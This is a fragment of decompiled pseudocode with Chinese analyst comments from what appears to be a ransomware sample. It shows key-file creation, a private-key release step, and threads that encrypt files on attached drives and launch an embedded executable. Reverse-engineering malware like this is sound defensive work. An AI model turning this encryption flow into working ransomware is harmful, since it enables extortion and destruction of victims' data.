 43 if ( v2 )
44 v3 = InitClass(v2); // 初始化类
45 else
46 v3 = 0;
47 v14 = -1;
48 if ( !v3 || !CreateFile(v3, pkyFile, ekyFile) )// 创建 0000000.pky 和 00000000.eky 文件
49 return 0;
50 if ( !OpenRes() || dword_1000DC70 ) // 打开00000000.res文件
51 {
52 DeleteFileA(Dest);
53 memset(&pbBuffer, 0, 0x88u);
54 dword_1000DC70 = 0;
55 GetRand(v3, &pbBuffer, 8u); // 随机生成8字节，写到00000000.res文件
56 }
57 GetCryptdestroyke(v3); // 释放私钥
58 (**v3)(v3, 1);
59 v4 = CreateThread(0, 0, CreateRes, 0, 0, 0); // 创建000000000.res写入数据，全局变量pbBuffer
60 if ( v4 )
61 CloseHandle(v4);
62 Sleep(0x64u);
63 v5 = CreateThread(0, 0, CheckDky, 0, 0, 0); // 检查当前目录下是否有dky文件，测试加密函数
64 if ( v5 )
65 CloseHandle(v5);
66 Sleep(0x64u);
67 v6 = CreateThread(0, 0, EncryptFile, 0, 0, 0);// 如果有磁盘设备加入，就遍历目录，加密文件
68 Sleep(0x64u);
69 v7 = CreateThread(0, 0, StartTastdl, 0, 0, 0);// 启动资源中的tastdl.exe